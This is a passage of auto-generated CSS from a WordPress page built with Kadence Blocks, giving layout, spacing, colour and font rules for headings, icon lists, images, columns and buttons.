100%;}.image-is-svg.kb-image166_2888b8-b0 img{width:100%;}.kb-image166_2888b8-b0 .kb-image-has-overlay:after{opacity:0.3;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_cf3b94-8b:not(.this-stops-third-party-issues){margin-top:0px;margin-bottom:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_cf3b94-8b ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:25px;margin-bottom:25px;margin-left:20px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_cf3b94-8b ul.kt-svg-icon-list{grid-row-gap:5px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_cf3b94-8b .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_cf3b94-8b ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap .kt-svg-icon-list-single{margin-right:16px;}.kt-svg-icon-list-items166_cf3b94-8b ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items166_cf3b94-8b ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{color:var(--global-palette1, #3182CE);font-family:Montserrat;font-weight:400;color:var(--global-palette1, #3182CE);}.kt-svg-icon-list-item-166_6eece4-41 .kt-svg-icon-list-single{color:var(--global-palette1, #3182CE) !important;}.kt-svg-icon-list-item-166_6eece4-41 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_8e23ae-66, .wp-block-kadence-advancedheading.kt-adv-heading166_8e23ae-66[data-kb-block="kb-adv-heading166_8e23ae-66"]{padding-top:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_8e23ae-66 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_8e23ae-66[data-kb-block="kb-adv-heading166_8e23ae-66"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_442b1c-3a, .wp-block-kadence-advancedheading.kt-adv-heading166_442b1c-3a[data-kb-block="kb-adv-heading166_442b1c-3a"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_442b1c-3a mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_442b1c-3a[data-kb-block="kb-adv-heading166_442b1c-3a"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_de842a-ff, .wp-block-kadence-advancedheading.kt-adv-heading166_de842a-ff[data-kb-block="kb-adv-heading166_de842a-ff"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_de842a-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_de842a-ff[data-kb-block="kb-adv-heading166_de842a-ff"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column166_2f8fc1-f5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_2f8fc1-f5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_2f8fc1-f5 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_2f8fc1-f5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_2f8fc1-f5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_2d2642-89:not(.this-stops-third-party-issues){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_2d2642-89 ul.kt-svg-icon-list{grid-row-gap:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_2d2642-89 .kb-svg-icon-wrap{font-size:0px;}.kt-svg-icon-list-items166_2d2642-89 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items166_2d2642-89 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:18px;letter-spacing:0.1px;font-family:Montserrat;font-weight:500;}.kt-svg-icon-list-item-166_719a85-e6 .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_719a85-e6 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_100a9b-91, .wp-block-kadence-advancedheading.kt-adv-heading166_100a9b-91[data-kb-block="kb-adv-heading166_100a9b-91"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_100a9b-91 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_100a9b-91[data-kb-block="kb-adv-heading166_100a9b-91"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_1085f5-7c, .wp-block-kadence-advancedheading.kt-adv-heading166_1085f5-7c[data-kb-block="kb-adv-heading166_1085f5-7c"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_1085f5-7c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_1085f5-7c[data-kb-block="kb-adv-heading166_1085f5-7c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_ac1dd8-fc, .wp-block-kadence-advancedheading.kt-adv-heading166_ac1dd8-fc[data-kb-block="kb-adv-heading166_ac1dd8-fc"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_ac1dd8-fc mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_ac1dd8-fc[data-kb-block="kb-adv-heading166_ac1dd8-fc"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_e38c5f-55, .wp-block-kadence-advancedheading.kt-adv-heading166_e38c5f-55[data-kb-block="kb-adv-heading166_e38c5f-55"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_e38c5f-55 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_e38c5f-55[data-kb-block="kb-adv-heading166_e38c5f-55"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_f08a7e-22, .wp-block-kadence-advancedheading.kt-adv-heading166_f08a7e-22[data-kb-block="kb-adv-heading166_f08a7e-22"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_f08a7e-22 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_f08a7e-22[data-kb-block="kb-adv-heading166_f08a7e-22"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_120add-54, .wp-block-kadence-advancedheading.kt-adv-heading166_120add-54[data-kb-block="kb-adv-heading166_120add-54"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_120add-54 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_120add-54[data-kb-block="kb-adv-heading166_120add-54"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_7eba2c-d2, .wp-block-kadence-advancedheading.kt-adv-heading166_7eba2c-d2[data-kb-block="kb-adv-heading166_7eba2c-d2"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_7eba2c-d2 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_7eba2c-d2[data-kb-block="kb-adv-heading166_7eba2c-d2"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_679009-99, .wp-block-kadence-advancedheading.kt-adv-heading166_679009-99[data-kb-block="kb-adv-heading166_679009-99"]{padding-top:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_679009-99 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_679009-99[data-kb-block="kb-adv-heading166_679009-99"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_879480-e4, .wp-block-kadence-advancedheading.kt-adv-heading166_879480-e4[data-kb-block="kb-adv-heading166_879480-e4"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_879480-e4 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_879480-e4[data-kb-block="kb-adv-heading166_879480-e4"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_b5c2fc-6d, .wp-block-kadence-advancedheading.kt-adv-heading166_b5c2fc-6d[data-kb-block="kb-adv-heading166_b5c2fc-6d"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_b5c2fc-6d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_b5c2fc-6d[data-kb-block="kb-adv-heading166_b5c2fc-6d"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_018098-99, .wp-block-kadence-advancedheading.kt-adv-heading166_018098-99[data-kb-block="kb-adv-heading166_018098-99"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_018098-99 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_018098-99[data-kb-block="kb-adv-heading166_018098-99"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_526390-79, .wp-block-kadence-advancedheading.kt-adv-heading166_526390-79[data-kb-block="kb-adv-heading166_526390-79"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_526390-79 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_526390-79[data-kb-block="kb-adv-heading166_526390-79"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_2600e2-a4, .wp-block-kadence-advancedheading.kt-adv-heading166_2600e2-a4[data-kb-block="kb-adv-heading166_2600e2-a4"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_2600e2-a4 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_2600e2-a4[data-kb-block="kb-adv-heading166_2600e2-a4"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_4f3600-1c, .wp-block-kadence-advancedheading.kt-adv-heading166_4f3600-1c[data-kb-block="kb-adv-heading166_4f3600-1c"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_4f3600-1c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_4f3600-1c[data-kb-block="kb-adv-heading166_4f3600-1c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_a3fb73-81, .wp-block-kadence-advancedheading.kt-adv-heading166_a3fb73-81[data-kb-block="kb-adv-heading166_a3fb73-81"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_a3fb73-81 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_a3fb73-81[data-kb-block="kb-adv-heading166_a3fb73-81"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_802c2a-d6, .wp-block-kadence-advancedheading.kt-adv-heading166_802c2a-d6[data-kb-block="kb-adv-heading166_802c2a-d6"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_802c2a-d6 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_802c2a-d6[data-kb-block="kb-adv-heading166_802c2a-d6"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column166_72a381-00 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_72a381-00 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_72a381-00 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_72a381-00 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_72a381-00 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_3db894-3e:not(.this-stops-third-party-issues){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_3db894-3e ul.kt-svg-icon-list{grid-row-gap:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_3db894-3e .kb-svg-icon-wrap{font-size:0px;}.kt-svg-icon-list-items166_3db894-3e ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items166_3db894-3e ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:18px;letter-spacing:0.1px;font-family:Montserrat;font-weight:500;}.kt-svg-icon-list-item-166_194b4d-c2 .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_194b4d-c2 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_0f9b07-b0 .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_0f9b07-b0 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_0bc58e-4a .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_0bc58e-4a .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_00f20f-8d .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_00f20f-8d .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-166_600ee3-41 .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_600ee3-41 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column166_a7969f-0d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_a7969f-0d > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_a7969f-0d > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_a7969f-0d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_a7969f-0d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedbtn.kb-btns166_a9090d-86{gap:var(--global-kb-gap-sm, 1rem);flex-direction:column;align-items:flex-end;}ul.menu .wp-block-kadence-advancedbtn .kb-btn166_d26c4c-0b.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn166_d26c4c-0b.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette1, #3182CE);border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;}.wp-block-kadence-advancedbtn .kb-btn166_d26c4c-0b.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_d26c4c-0b.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);}ul.menu .wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button{color:var(--global-palette1, #3182CE);background:rgba(23,67,127,0);border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette1, #3182CE);border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button:focus{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}.wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_d49d78-12.kb-button:focus{border-top:1px solid var(--global-palette1, #3182CE);border-right:1px solid var(--global-palette1, #3182CE);border-bottom:1px solid var(--global-palette1, #3182CE);border-left:1px solid var(--global-palette1, #3182CE);}}.kb-row-layout-id166_1e39d6-a7 > .kt-row-column-wrap{padding-top:90px;padding-right:80px;padding-bottom:90px;padding-left:60px;}.kb-row-layout-id166_1e39d6-a7 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id166_1e39d6-a7 > .kt-row-column-wrap{grid-template-columns:repeat(4, minmax(0, 1fr));}.kb-row-layout-id166_1e39d6-a7 ,.kb-row-layout-id166_1e39d6-a7 h1,.kb-row-layout-id166_1e39d6-a7 h2,.kb-row-layout-id166_1e39d6-a7 h3,.kb-row-layout-id166_1e39d6-a7 h4,.kb-row-layout-id166_1e39d6-a7 h5,.kb-row-layout-id166_1e39d6-a7 h6{color:var(--global-palette1, #3182CE);}.kb-row-layout-id166_1e39d6-a7 a{color:var(--global-palette1, #3182CE);}.kb-row-layout-id166_1e39d6-a7 a:hover{color:var(--global-palette2, #2B6CB0);}@media all and (min-width: 1025px){.kb-row-layout-id166_1e39d6-a7{display:none !important;}}@media all and (max-width: 1024px){.kb-row-layout-id166_1e39d6-a7 > .kt-row-column-wrap{padding-right:15px;padding-left:15px;}}@media all and (max-width: 767px){.kb-row-layout-id166_1e39d6-a7 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id166_1e39d6-a7 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column166_9bf214-36 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_9bf214-36 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_9bf214-36 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_9bf214-36 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_9bf214-36{text-align:center;}.kadence-column166_9bf214-36 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-image.kb-image166_07cca7-af:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-bottom:0px;}.kb-image166_07cca7-af.kb-image-is-ratio-size, .kb-image166_07cca7-af .kb-image-is-ratio-size{max-width:210px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image166_07cca7-af.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image166_07cca7-af .kb-image-is-ratio-size{align-self:unset;}.kb-image166_07cca7-af figure{max-width:210px;}.kb-image166_07cca7-af .image-is-svg, .kb-image166_07cca7-af .image-is-svg img{width:100%;}.kb-image166_07cca7-af .kb-image-has-overlay:after{opacity:0.3;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_5b82fe-ee:not(.this-stops-third-party-issues){margin-top:0px;margin-bottom:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_5b82fe-ee ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:25px;margin-bottom:25px;margin-left:20px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_5b82fe-ee ul.kt-svg-icon-list{grid-row-gap:5px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_5b82fe-ee .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_5b82fe-ee ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap .kt-svg-icon-list-single{margin-right:16px;}.kt-svg-icon-list-items166_5b82fe-ee ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items166_5b82fe-ee ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{color:var(--global-palette1, #3182CE);font-family:Montserrat;font-weight:400;color:var(--global-palette1, #3182CE);}.kt-svg-icon-list-item-166_cbb55f-42 .kt-svg-icon-list-single{color:var(--global-palette1, #3182CE) !important;}.kt-svg-icon-list-item-166_cbb55f-42 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column166_8d4148-c3 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_8d4148-c3 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_8d4148-c3 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_8d4148-c3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_8d4148-c3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_70815b-27:not(.this-stops-third-party-issues){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_70815b-27 ul.kt-svg-icon-list{grid-row-gap:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items166_70815b-27 .kb-svg-icon-wrap{font-size:0px;}.kt-svg-icon-list-items166_70815b-27 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items166_70815b-27 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:18px;letter-spacing:0.1px;font-family:Montserrat;font-weight:500;}.kt-svg-icon-list-item-166_e05f86-0a .kt-svg-icon-list-single{font-size:0px !important;}.kt-svg-icon-list-item-166_e05f86-0a .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_f08525-ba, .wp-block-kadence-advancedheading.kt-adv-heading166_f08525-ba[data-kb-block="kb-adv-heading166_f08525-ba"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_f08525-ba mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_f08525-ba[data-kb-block="kb-adv-heading166_f08525-ba"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_4f249b-9a, .wp-block-kadence-advancedheading.kt-adv-heading166_4f249b-9a[data-kb-block="kb-adv-heading166_4f249b-9a"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_4f249b-9a mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_4f249b-9a[data-kb-block="kb-adv-heading166_4f249b-9a"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_b3df65-91, .wp-block-kadence-advancedheading.kt-adv-heading166_b3df65-91[data-kb-block="kb-adv-heading166_b3df65-91"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_b3df65-91 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_b3df65-91[data-kb-block="kb-adv-heading166_b3df65-91"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_a52504-bb, .wp-block-kadence-advancedheading.kt-adv-heading166_a52504-bb[data-kb-block="kb-adv-heading166_a52504-bb"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_a52504-bb mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_a52504-bb[data-kb-block="kb-adv-heading166_a52504-bb"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_b1d739-3b, .wp-block-kadence-advancedheading.kt-adv-heading166_b1d739-3b[data-kb-block="kb-adv-heading166_b1d739-3b"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_b1d739-3b mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_b1d739-3b[data-kb-block="kb-adv-heading166_b1d739-3b"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_796061-12, .wp-block-kadence-advancedheading.kt-adv-heading166_796061-12[data-kb-block="kb-adv-heading166_796061-12"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 0.9rem);}.wp-block-kadence-advancedheading.kt-adv-heading166_796061-12 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_796061-12[data-kb-block="kb-adv-heading166_796061-12"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading166_42df8b-3d, .wp-block-kadence-advancedheading.kt-adv-heading166_42df8b-3d[data-kb-block="kb-adv-heading166_42df8b-3d"]{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;text-align:center;font-size:var(--global-kb-font-size-sm, 